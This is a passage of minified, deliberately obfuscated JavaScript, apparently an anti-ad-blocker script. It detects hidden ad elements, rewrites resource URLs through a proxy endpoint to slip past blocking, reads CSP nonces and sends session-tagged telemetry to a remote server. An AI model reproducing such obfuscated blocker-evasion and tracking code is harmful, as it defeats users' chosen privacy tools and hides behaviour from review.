n=t,r=n(3760)[n(4154)](e,n(3784))[n(4154)](b);throw console[n(3288)](r),r},x=function(e,n){const r=t;let o=arguments[r(4288)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2502)!=typeof e&&r(2502)!=typeof n)return e===n;if((e instanceof o[r(3965)]||e instanceof Array)!=(n instanceof o[r(3965)]||n instanceof Array))return!1;if(e instanceof o[r(3965)]||e instanceof Array){if(o[r(1193)][r(591)](e)[r(4288)]!==o[r(1193)][r(591)](n)[r(4288)])return!1;for(let t=0;t<e[r(4288)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(1193)][r(591)](e)[r(4288)]!==o[r(1193)][r(591)](n)[r(4288)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(3126),t(1293)],html:(0,String[t(2340)])(A||(_=[t(1931)],V||(V=_[t(916)](0)),A=Object[t(1840)](Object[t(1625)](_,{raw:{value:Object[t(1840)](V)}})))),cases:[[]]},{html:t(2684),selectors:[t(1092),t(1422),t(3563)],cases:[[{selector:t(3563),attributes:{style:t(3630)}},{selector:t(1998),attributes:{lang:"ko"}}],[{selector:t(3563),attributes:{style:t(4295)}},{selector:t(1998),attributes:{lang:"en","data-theme":t(3326)}}],[{selector:t(1998),attributes:{lang:t(1564),dir:t(3123)}}]],checker:function(e){const n=t;let r=arguments[n(4288)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2864)](e);if(n(3127)===o[n(3541)](n(2247)))return!1;if(n(3127)!==o[n(3541)](n(4161)))return!1;if(n(3127)===o[n(3541)](n(2316)))return!1;if(n(3127)!==o[n(3541)](n(702)))return!1;if(n(2261)===o[n(3541)](n(2184)))return!1;if(n(3127)!==o[n(3541)](n(769)))return!1;const i=o[n(3541)](n(3234));if(n(595)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(3541)](t)[n(784)]("px","")),a=[n(2465),n(2928),n(2944),n(657),n(4282),n(3520),n(1214),n(3635),n(1619),n(519),n(611),n(905)];for(const t of a)if(Math[n(4237)](s(t))>100)return!1;const c=[n(2705),n(496)];for(const t of c){const o=r[n(2864)](e,t);if(n(595)!==o[n(3541)](n(1970)))return!1;if(n(595)!==o[n(3541)](n(3790)))return!1;const i=o[n(3541)](n(3234));if(n(595)!==i&&"0"!==i)return!1}const l=e[n(692)]();return!(l[n(3790)]<100||l[n(1970)]<100)}}];var _,V,E=G(704);let M;async function z(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2773)](0,s.ch):-1);const h=i.A[a(550)]([a(538),a(1e3),a(3588),a(4380),a(2732)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(4154)](e.A[a(2193)],a(2956))[a(4154)](h),kind:o.MN[a(2758)],key:null,endpoint:e.A[a(2193)],extra:{shardingIndex:r}}),m=document[a(2617)](a(1229));return m[a(628)](a(1288),"1"),m[a(4368)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3250)]=()=>e(n(1346)),m[n(1347)]=()=>t(),document[n(1793)][n(2610)](m)}))[a(2312)]((()=>{m[a(848)]()}))}const S=e=>{const n=t;e[n(3280)][n(1636)](n(1970),"0"),e[n(3280)][n(1636)](n(3790),"0"),e[n(3280)][n(1636)](n(2547),n(2261)),e[n(3280)][n(1636)](n(1608),n(3127))},N=()=>(0,l.c)((e=>{const n=t,r=document[n(2617)](n(638));S(r),document[n(1793)][n(2610)](r);const o=i.A[n(4173)](),s=t=>{const i=n;t[i(2299)]===o&&(window[i(2959)](i(542),s),r[i(848)](),e())};window[n(1304)](n(542),s),r[n(3933)][n(1248)](),r[n(3933)][n(1742)](n(3806)[n(4154)](o,n(2849))),r[n(3933)][n(2305)]()}));var U=G(896);const T=e=>E.A[t(970)]()[t(1143)][t(1228)](e[t(2995)](),/\-[a-z]/g,(e=>e[1][t(1077)]())),C=e=>E.A[t(970)]()[t(1143)][t(1228)](e,/[A-Z]/g,(e=>"-"[t(4154)](e[t(2995)]())));var W=G(7359);class L{static[t(3343)](e){const n=t;return!!(e&&e instanceof Element)&&n(3127)===window[n(2864)](e)[n(2247)]}static[t(2963)](e){const n=t;return!!(e&&e instanceof Element)&&n(2261)===window[n(2864)](e)[n(2547)]}static[t(2033)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(970)](window)[n(2154)][n(970)][n(1228)](e)[n(2247)],i=window[n(2864)](e);return n(3127)===i[n(2247)]&&(E.A[n(970)](window)[n(2154)][n(970)][n(1228)](e)[n(2247)]=n(3902),n(3127)===i[n(2247)]&&(r=!0)),""===o?E.A[n(970)](window)[n(2154)][n(970)][n(1228)](e)[n(999)](n(2247)):E.A[n(970)](window)[n(2154)][n(970)][n(1228)](e)[n(2247)]=o,r}static[t(3468)](e){const n=t;let r=e[n(3009)];for(;r;){if(this[n(3343)](r))return!0;r=r[n(3009)]}return!1}static async[t(2913)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3850)](e):e instanceof Element&&this[n(1677)](e)}static async[t(3850)](e){const n=t,r=new j(e);return await r[n(725)]()}static[t(1677)](e){const n=t;if(!e||!document[n(4224)](e))return!1;if(this[n(2033)](e))return c.A[n(1307)](n(3243)),!1;const r=e[n(692)]();return!(r.x+window[n(2704)]+r[n(1970)]<-500&&(c.A[n(1307)](n(3252)),c.A[n(1307)](n(821)[n(4154)](r.x,n(1401))[n(4154)](r.y,n(3586))[n(4154)](window[n(2704)],n(2013))[n(4154)](window[n(1707)],n(3344))[n(4154)](r[n(1970)],n(3892))[n(4154)](r[n(3790)])),1))}static[t(2425)](e){const n=t;return function(){const t=a2V,n=window[t(2864)](e);return t(2717)===e[t(1875)][t(2995)]()||!(t(1252)!==e[t(1875)][t(2995)]()||!(e[t(4368)]||n[t(910)]&&t(3127)!==n[t(910)]))||!(t(4299)!==e[t(1875)][t(2995)]()||!n[t(910)]||t(3127)===n[t(910)])||"a"===e[t(1875)][t(2995)]()}()&&this[n(725)](e)}static[t(725)](e){const n=t,r=window[n(2864)](e);if(n(3127)===r[n(2247)])return!1;if(n(2824)!==r[n(2547)])return!1;if(parseFloat(r[n(2084)])<.2)return!1;if(e[n(2455)]<10||e[n(3493)]<10)return!1;let o=e[n(1204)];for(;o;){if(this[n(2033)](o))return!1;o=o[n(1204)]}return!0}static async[t(1681)](e){const n=t;for(const t of Array[n(471)](e[n(1575)](n(1252))))if(L[n(2425)](t))return!0;for(const t of Array[n(471)](e[n(1575)](n(2717))))if(L[n(2425)](t))return!0;for(const t of Array[n(471)](e[n(1575)](n(4299))))if(L[n(2425)](t))return!0;for(const t of Array[n(471)](e[n(1575)]("a")))if(L[n(2425)](t))return!0;const r=[];for(const t of Array[n(471)](e[n(1575)](n(638)))){const e=new j(t);r[n(2144)](e[n(725)]())}return(await Promise[n(4210)](r))[n(3032)]((t=>!0===t))}static[t(3988)](e){j[t(3478)](e)}}class j{constructor(e){const n=t;this[n(638)]=e,(0,W.A)(this,n(1667),void 0),(0,W.A)(this,n(4182),!1),(0,W.A)(this,n(2537),0)}[t(725)](){return(0,l.c)((t=>{const e=a2V;if(!L[e(725)](this[e(638)]))return t(!1);this[e(2537)]&&window[e(3384)](this[e(2537)]),this[e(2537)]=E.A[e(970)](window)[e(835)][e(1228)](window,(()=>{const n=e;if(this[n(4182)])return void window[n(3384)](this[n(2537)]);if(!this[n(638)]||!E.A[n(970)]()[n(1808)][n(970)][n(1228)](this[n(638)]))return window[n(3384)](this[n(2537)]),t(!1);this[n(1667)]=new MessageChannel,this[n(1667)][n(2279)][n(1845)]=e=>{const o=n,i=E.A[o(970)]()[o(3159)][o(970)][o(1228)](e);if(o(3817)==typeof i&&(0,r._)(i)){this[o(4182)]=!0;const e=(0,r.ks)(i);e===j[o(3308)]?t(!0):e===j[o(2005)]&&t(!1)}};const o=(0,r.md)(j[n(2907)]);E.A[n(970)]()[n(1808)][n(970)][n(1228)](this[n(638)])[n(2448)](o,"*",[this[n(1667)][n(2660)]])}),200),E.A[e(970)](window)[e(2125)][e(1228)](window,(()=>{const n=e;this[n(4182)]||(window[n(3384)](this[n(2537)]),t(!1))}),3e3)}))}[t(3593)](){const e=t;this[e(2537)]&&window[e(3384)](this[e(2537)]),this[e(1667)][e(2279)][e(1845)]=null,this[e(1667)][e(2660)][e(1845)]=null}static[t(3478)](e){const n=t;E.A[n(970)](e)[n(1849)][n(1228)](e,n(542),(async t=>{const o=n,i=E.A[o(970)]()[o(3159)][o(970)][o(1228)](t);if(o(3817)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(2907)]&&s!==this[o(1440)])return;const a=t[o(4168)][0];a[o(2448)]((0,r.md)(j[o(1122)]));const c=await L[o(1681)](e[o(3421)])?j[o(3308)]:j[o(2005)];a[o(2448)]((0,r.md)(c))}))}}(0,W.A)(j,t(2907),t(1157)),(0,W.A)(j,t(1440),t(965)),(0,W.A)(j,t(1122),t(2262)),(0,W.A)(j,t(3308),t(3435)),(0,W.A)(j,t(2005),t(2543));var I=G(2369),H=G(3186),O=G(1241),R=G(787);function F(e){const n=t,r=n(4234)[n(4154)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3265)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3265)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2144)]({name:n(2311),value:t[n(916)](1)});break;case"#":s[n(2144)]({name:"id",value:t[n(916)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3265)](t);if(!e)return;var l,u;s[n(2144)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const q={randomUUID:t(4343)!=typeof crypto&&crypto[t(2569)]&&crypto[t(2569)][t(1182)](crypto)};let B;const D=new Uint8Array(16);function P(){const e=t;if(!B){if(e(4343)==typeof crypto||!crypto[e(3657)])throw new Error(e(783));B=crypto[e(3657)][e(1182)](crypto)}return B(D)}const X=[];for(let e=0;e<256;++e)X[t(2144)]((e+256)[t(2333)](16)[t(916)](1));const Z=function(e,n,r){const o=t;if(q[o(2569)]&&!n&&!e)return q[o(2569)]();const i=(e=e||{})[o(1270)]||(e[o(2375)]||P)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(X[t[e+0]]+X[t[e+1]]+X[t[e+2]]+X[t[e+3]]+"-"+X[t[e+4]]+X[t[e+5]]+"-"+X[t[e+6]]+X[t[e+7]]+"-"+X[t[e+8]]+X[t[e+9]]+"-"+X[t[e+10]]+X[t[e+11]]+X[t[e+12]]+X[t[e+13]]+X[t[e+14]]+X[t[e+15]])[n(2995)]()}(i)},Q=e=>{const n=t;if(Object[n(1432)])return Object[n(1432)](e);{const t={};return e[n(2140)](((e,n)=>t[n]=e)),t}};let J=!1,Y=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(2712)][e(4018)](e(2285))||e(3127)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2V,r=await async function(t){const n=a2V;await d();const r=await async function(t){const n=a2V,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(3362)]||"v8"===t[n(3362)]?{version:t[n(3362)],originalHostname:t[n(1945)],bidder:void 0,randomize:!0}:t,url:""[n(4154)](e.A[n(2193)],n(1388)),endpoint:e.A[n(2193)]}),i=await fetch(r);if(200!==i[n(1609)])return[];const s=await i[n(2256)](),a=I.A[n(2513)](s);return JSON[n(3716)](a)}(t),i=[],s=document[n(2617)](n(4299));s[n(3280)][n(1636)](n(2247),n(3127));const a=[];for(const t of r){const e=t[n(2781)][n(2435)](F)[n(980)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(4022)])&&void 0!==c?c:n(4299),o=document[n(2617)](e);for(const e of t[n(762)])o[n(628)](e[n(2506)],e[n(2695)]);o[n(3280)][n(1636)](n(2247),n(3902)),o[n(3280)][n(1636)](n(2547),n(2824));const i=document[n(2617)](n(4299));i[n(2610)](o),s[n(2610)](i),r[n(2144)]({element:o,selector:t,blocked:!1})}a[n(2144)]({id:t.id,probes:r})}document[n(1793)][n(2610)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(3127)===window[n(2864)](t[n(1649)])[n(2247)]&&(t[n(1588)]=!0);e[n(980)]((t=>t[n(1588)]))[n(4288)]/e[n(4288)]>=.6&&i[n(2144)](t)}return s[n(848)](),i}(t);at(t,n(3615),new Map([[n(672),r[n(2647)](",")]])),await ut(t)}(r),at(r,c(1398),new Map([[c(2050),e.A[c(2707)]],[c(3944),c(i?1763:717)],[c(1013),c(s?1763:717)],[c(2420),null!==(l=n.A[c(970)](c(2420)))&&void 0!==l?l:""],[c(2579),window[c(2327)]?c(1763):c(717)],[c(685),i?String((0,O.Ki)()):c(2635)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(3177)][c(2413)][c(3886)](c(3978))||window[c(3177)][c(2413)][c(3886)](c(3644));let e=it(t);window[c(2606)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(3177)][n(1756)][n(3694)]("#")[0];return e?r[n(3694)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(832),new Map([[o(2050),e.A[o(2707)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(2358)](o(2285),i),c.A[o(1307)](o(847)[o(4154)](n,")"),Q(r)),R.A[o(922)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(436)][r(3666)];)o=o[r(436)][r(3666)],o[r(2448)]({as_key:r(2225),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(2358)](o(1600),K[o(2333)]()),Y[o(2144)]({name:n,params:Q(r)}),J||(J=!0,i=async()=>{J=!1,await ut(e)},E.A[o(970)](window)[o(1942)]?E.A[o(970)](window)[o(1942)][o(1228)](window,i):E.A[o(970)](window)[o(2125)][o(1228)](window,i,100))};async function ut(n){const r=t,i=Y;if(Y=[],0===i[r(4288)])return;if(e.A[r(1307)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(2193)])?(0,s.XV)(e.A[r(2193)],0):e.A[r(2193)],c=a+r(4117)[r(4154)](location[r(2276)]),l=I.A[r(555)](JSON[r(3877)](i));await H.G[r(582)](r(4189),(0,o.Wq)({protectUrlContext:"v7"===n[r(3362)]||"v8"===n[r(3362)]?{version:n[r(3362)],originalHostname:n[r(1945)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(4288)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(2358)](s(1600),a[s(2333)]()),ft(i),c.A[s(1307)](s(847)[s(4154)](r,")"),Q(i));const l=e.A[s(2193)]+s(4117)[s(4154)](location[s(2276)]),u=I.A[s(555)](JSON[s(3877)]([{name:r,params:Q(i)}]));await H.G[s(582)](s(4189),(0,o.Wq)({protectUrlContext:"v7"===n[s(3362)]||"v8"===n[s(3362)]?{version:n[s(3362)],originalHostname:n[s(1945)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(2193)]}),u)}function ht(e){$=Math[t(1270)]()<e,K=e}function ft(n){const r=t;n[r(2358)](r(2710),location[r(1756)]),n[r(2358)](r(3828),e.A[r(3362)]),n[r(2358)](r(932),a.A[r(3594)]()[r(2333)]()),n[r(2358)](r(3174),(0,O.FA)()),n[r(2358)](r(3560),function(){const t=r,e=t(3560);try{let n=sessionStorage[t(4082)](e);return n||(n=Z(),sessionStorage[t(529)](e,n)),n}catch(t){return""}}()),n[r(2358)](r(2522),nt||(nt=Z(),nt)),n[r(2358)](r(3864),Math[r(3214)](performance[r(4364)]())[r(2333)]())}function mt(e,n,r,o){e[t(2448)]({type:n,name:r,data:o},"*")}const pt=[{description:t(2434),selectors:t(3956)[t(3694)]("\n")[t(2435)]((e=>e[t(4175)]()))[t(980)]((e=>e[t(4288)]>0)),isVisible:(e,n)=>t(3127)!==n[t(2864)](e)[t(3541)](t(2247))},{description:t(2235),selectors:t(3910)[t(3694)]("\n")[t(2435)]((e=>e[t(4175)]()))[t(980)]((e=>e[t(4288)]>0)),isVisible:(e,n)=>t(3127)!==n[t(2864)](e)[t(3541)](t(2247)),excludeHosts:[t(3403),t(1899),t(677)]},{description:t(3447),selectors:t(3408)[t(3694)]("\n")[t(2435)]((e=>e[t(4175)]()))[t(980)]((e=>e[t(4288)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2864)](e);return r(4185)===o[r(3541)](r(980))||r(3127)===o[r(3541)](r(2316))}}],gt=t(2986),wt=e=>{const n=t;if(E.A[n(970)](e)[n(1566)][n(1228)](e[n(3421)][n(579)],n(4240)))return;const r=e[n(3421)][n(2617)](n(1215));E.A[n(970)](e)[n(4332)][n(1228)](r,n(2506),n(3351)),E.A[n(970)](e)[n(4126)][n(1228)](e[n(3421)][n(579)],r),E.A[n(970)](e)[n(1849)][n(1228)](e,n(542),(async t=>{const r=n;if(t[r(2299)][r(3916)]!==gt)return;t[r(3481)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(2299)][r(2276)]);t[r(4168)][0][r(2448)](o)}))},bt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of pt)if((!t[r(455)]||!t[r(455)][r(3032)]((t=>n[r(3886)](t))))&&(!t[r(1306)]||t[r(1306)][r(3032)]((t=>n[r(3886)](t)))))for(const n of t[r(2781)]){let o=[];try{o=e[r(3965)][r(471)](E.A[r(970)](e)[r(1820)][r(1228)](e[r(3421)],n))}catch(t){}if(o[r(4288)]>0&&o[r(896)]((n=>!t[r(725)](n,e))))return{isVisible:!1,selector:n,description:t[r(3155)]}}const o=e[r(3965)][r(471)](E.A[r(970)](e)[r(1820)][r(1228)](e[r(3421)],r(638)))[r(2435)]((t=>async function(t,e){const n=r;let o=arguments[n(4288)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3177)][n(2276)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(2279)][r(1845)]=e=>t(e[r(2299)]),E.A[r(970)](e)[r(1808)][r(970)][r(1228)](i)[r(2448)]({as_key:gt,hostname:o},"*",[s[r(2660)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(4288)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2140)]((r=>{const s=n;r[s(1569)]((e=>{const n=s;e[n(725)]||t(e),++o===i[n(4288)]&&t({isVisible:!0})}))[s(3832)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(4364)]();if(i(3817)==typeof o&&o[i(1237)](i(1296))&&!n){const t=setInterval((async()=>{const n=i;document[n(2484)]()&&(clearInterval(t),Date[n(4364)]()-s<500&&(vt(e)[n(3177)][n(1756)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1977)]||(clearInterval(a),Date[t(4364)]()-s<500&&(vt(e)[t(3177)][t(1756)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(436)];)r=r[n(436)];return r}function xt(t,e){return(0,l.c)(((n,r)=>{const o=a2V;let i=0;t[o(2140)]((s=>{const a=o;s[a(1569)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4288)]&&n(!1)}))[a(3832)](r)}))}))}function At(e){const n=t;return n(1763)===e[n(4018)](n(3969))}const kt=t=>!0,_t=t=>!0,Vt=e=>(e=>{const n=t,r=window[n(2864)](e);return!(!r[n(910)]||n(3127)===r[n(910)])})(e)&&Nt(e),Et=e=>(e=>{const n=t;if(e[n(4368)])return!0;const r=window[n(2864)](e);return!(!r[n(910)]||n(3127)===r[n(910)])})(e)&&Nt(e),Mt=t(3072),zt=async(e,n)=>{return Nt(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(2279)][o(1845)]=t=>e(t[o(2299)]),E.A[o(970)](n)[o(1808)][o(970)][o(1228)](r)[o(2448)]({as_key:Mt},"*",[i[o(2660)]]),setTimeout((()=>e(!1)),3e3)})));var r},St=e=>{const n=t;if(E.A[n(970)](e)[n(1566)][n(1228)](e[n(3421)][n(579)],n(4329)))return;const r=e[n(3421)][n(2617)](n(1215));E.A[n(970)](e)[n(4332)][n(1228)](r,n(2506),n(3379)),E.A[n(970)](e)[n(4126)][n(1228)](e[n(3421)][n(579)],r),E.A[n(970)](e)[n(1849)][n(1228)](e,n(542),(async t=>{const r=n;if(t[r(2299)][r(3916)]!==Mt)return;t[r(3481)]();const o=await(async t=>{const e=r,n=t[e(3421)];if(!n[e(1793)])return!1;if([{tagName:"a",checker:kt},{tagName:e(2717),checker:_t},{tagName:e(4299),checker:Vt},{tagName:e(1252),checker:Et}][e(3032)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(471)](n[r(1793)][r(1575)](o))[r(980)]((t=>!At(t)))[r(1729)]((t=>i(t)));return s&&c.A[r(1307)](r(3576)[r(4154)](o)),s})))return!0;const o=[{tagName:e(638),checker:zt}][e(2435)]((r=>{const o=e;let{tagName:i,checker:s}=r;return xt(Array[o(471)](n[o(1793)][o(1575)](i))[o(980)]((t=>!At(t)))[o(2435)]((e=>s(e,t)[o(1569)]((t=>(t&&c.A[o(1307)](o(3576)[o(4154)](i)),t))))),(t=>t))}));return await xt(o,(t=>t))})(e);t[r(4168)][0][r(2448)](o)}))},Nt=e=>{const n=t,r=t=>{const e=a2V,n=window[e(2864)](t);return e(3127)!==n[e(2247)]&&e(2824)===n[e(2547)]&&parseFloat(n[e(2084)])>.2};if(!r(e))return!1;const o=e[n(692)]();if(o[n(1970)]<10||o[n(3790)]<10)return!1;let i=e[n(1204)];for(;i;){if(!r(i))return!1;i=i[n(1204)]}return!0};var Ut=G(4622),Tt=G(6675);function Ct(e){const n=t,r=Object[n(4363)](null),o=e[n(3694)](";");for(const t of o){var i;const e=t[n(4175)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3265)](e);if(!o||!o[n(630)])continue;const s=Wt(o[n(630)][n(2506)]),a=(null!==(i=o[n(630)][n(2101)])&&void 0!==i?i:"")[n(4175)]();if(!a){r[s]=[];continue}const c=a[n(3694)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4175)]();e&&(u[n(434)](e)||(u[n(3064)](e),l[n(2144)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(434)](r)||(o[n(3064)](r),e[n(2144)](r));r[s]=e}else r[s]=l}return{directives:r}}function Wt(e){const n=t;return e[n(4175)]()[n(2995)]()}function Lt(e){const n=t,r=[];for(const[t,o]of Object[n(796)](e[n(3018)])){const e=Wt(t);o&&0!==o[n(4288)]?r[n(2144)](""[n(4154)](e," ")[n(4154)](o[n(2647)](" "))):r[n(2144)](e)}return r[n(2647)]("; ")}function jt(e){const n=t,r=e[n(3018)][n(985)]||e[n(3018)][n(1382)];if(!r||0===r[n(4288)])return null;for(const t of r){const e=t[n(2354)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function It(n,r){const i=t,a=r[i(2354)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(2193)][i(784)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(2193)])&&(t=/^\d+\./i[i(1884)](t)?t[i(784)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1945)],(0,o.rI)(a[1],n[i(1945)]),""][i(2647)]("/")}return r[i(2354)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ht=[],Ot={};function Rt(e,n){const o=t;if(Ht[o(1237)](n))return;const i=e[o(1193)][o(1191)](e,n);if(i){if(!i[o(3609)])return;if(i[o(970)]||i[o(2358)])return}try{if(n[o(2354)](/^\d+$/))return;Ot[n]=e[n],e[o(1193)][o(1327)](e,n,{get:function(){const t=o,i=Ot[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(970)](e)[t(1081)][t(1228)](e[t(3421)],t(4399)[t(4154)](o,'"]'));if(i)return i[t(2019)];const s=E.A[t(970)](e)[t(1820)][t(1228)](e[t(3421)],"#"+o);if(1===s[t(4288)])return s[0];if(s[t(4288)]>1)return s}return i},set:function(t){return Ot[n]=t},configurable:!0})}catch(t){return void c.A[o(1307)](o(3436),t[o(2333)]())}Ht[o(2144)](n)}const Ft=t(3e3)[t(4154)](t(1865),t(2803));var qt=G(3639);function Bt(n,r,i,s,a){const c=t;return r?r[c(3694)](" ")[c(2435)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3363)],baseUrl:i,endpoint:s||e.A[c(2193)],key:a||(0,qt.x)()})))[c(2647)](" "):r}function Dt(e){const n=t;return e?e[n(3694)](" ")[n(2435)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(1950)]:t))[n(2647)](" "):e}var Pt=G(5095);function Xt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3265)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4175)]();if(t[n(1237)](" ")){const e=t[n(3694)](" ");r[n(2144)]({url:e[0],size:e[1]})}else r[n(2144)]({url:t})}return r}const Gt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Xt(i)[n(2435)]((t=>{const e=n;let i;return i=u&&!u(t[e(2710)])?t[e(2710)]:(0,o.Wq)({protectUrlContext:r,url:t[e(2710)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(3307)]?""[e(4154)](i," ")[e(4154)](t[e(3307)]):i}))[n(2647)](", ")},Zt=e=>Xt(e)[t(2435)]((e=>{const n=t,r=(0,o.EW)(e[n(2710)])?(0,o.sH)(e[n(2710)])[n(1950)]:e[n(2710)];return e[n(3307)]?""[n(4154)](r," ")[n(4154)](e[n(3307)]):r}))[t(2647)](", ");function Qt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2333)](),!s[n(1237)]("<"))return s;s[n(1237)](n(3060))&&(s=E.A[n(970)](o)[n(1143)][n(1228)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3213)]),h=E.A[n(970)](o)[n(3494)][n(1228)](d,s,n(1285)),f=h[n(2091)](n(3834)),m=(null==f?void 0:f[n(4018)](n(1756)))||a||E.A[n(970)](o)[n(3499)][n(970)][n(3749)](o[n(3421)]);Jt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(970)]()[n(1081)][n(1228)](h,n(3136));p&&p[n(848)](),E.A[n(970)](o)[n(1820)][n(1228)](h,n(3306))[n(2140)]((t=>{Rt(o,t.id)}));let g="";return s[n(1237)](n(2504))?g=h[n(1243)][n(4159)]:s[n(1237)](n(2376))&&s[n(1237)](n(3745))?g=h[n(579)][n(4159)]+h[n(1793)][n(4159)]:s[n(1237)](n(2376))&&!s[n(1237)](n(2428))?g=h[n(579)][n(4159)]:s[n(1237)](n(3745))?(E.A[n(970)]()[n(2217)][n(970)][n(1228)](h[n(579)])&&(g+=h[n(579)][n(4159)]),g+=h[n(1793)][n(4159)]):g=E.A[n(970)]()[n(2217)][n(970)][n(1228)](h[n(579)])+E.A[n(970)]()[n(2217)][n(970)][n(1228)](h[n(1793)]),n(1998)===(null===(r=h[n(2341)])||void 0===r?void 0:r[n(2506)])&&(g=n(3719)+g),g}function Jt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3666)][i(1448)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3666)][n(2840)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(1237)](n(2873)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(1875)][n(2995)]();if(n(1252)===p||n(3200)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(4368));t&&m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(4368),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3363)],baseUrl:c,endpoint:e.A[n(2193)]}));const r=E.A[n(970)](l)[n(625)][n(1228)](a,n(656));r&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(656),Gt({protectUrlContext:s,srcset:r,endpoint:e.A[n(2193)],baseUrl:c,urlFilter:d}));const i=E.A[n(970)](l)[n(625)][n(1228)](a,n(2294));i&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(2294),Bt(s,i,c))}else if(n(1229)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(4368));if(t)m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(4368),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2758)],baseUrl:c,endpoint:e.A[n(2193)]}));else{let 